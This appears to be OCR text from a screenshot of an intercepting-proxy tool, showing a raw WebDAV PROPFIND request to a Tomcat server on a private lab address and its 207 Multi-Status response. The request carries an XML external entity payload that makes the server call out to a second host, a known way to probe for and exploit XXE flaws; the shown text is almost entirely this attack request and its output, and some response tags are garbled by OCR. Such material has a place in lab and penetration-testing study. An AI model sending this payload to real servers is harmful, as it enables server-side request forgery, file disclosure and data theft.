 Go Cancel < ▼ > ▼ Target: http://172.16.64.192:8080
Request
Raw Params Headers Hex XML
PROPFIND /webdav HTTP/1.1
Host: 172.16.64.192:8080
Connection: close
Content-Length: 245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE propertyupdate [
<!ENTITY loot SYSTEM "http://172.16.64.1/"> ]>
<D:propertyupdate xmlns:D="DAV:"><D:set><D:prop>
<a xmlns="http://172.16.64.1/">&loot;</a>
</D:prop></D:set></D:propertyupdate>
Response
Raw Headers Hex XML
HTTP/1.1 207 Multi-Status
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=UTF-8
Content-Length: 2513
Date: Mon, 18 Apr 2022 10:06:59 GMT
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<multistatus xmlns="DAV:"><response><href>/webdav/</href>
<propstat><prop><creationdate>2022-04-18T09:58:10Z</creationdate>
<displayname><![CDATA[]]></displayname>
<resourcetype><collection/></resourcetype>
<source></source>
<supportedlock><lockentry><lockscope><exclusive/></lockscope><locktype><write/></locktype></
entry><lockentry><lockscope><shared/></lockscope><locktype><write/></locktype></lockentry><
portedlock>
</prop>
<status>HTTP/1.1 200 OK</status>
</propstat>
</response>
<response><href>/webdav/tomcat.gif</href>
<propstat><prop><creationdate>2005-09-23T01:42:08Z</creationdate>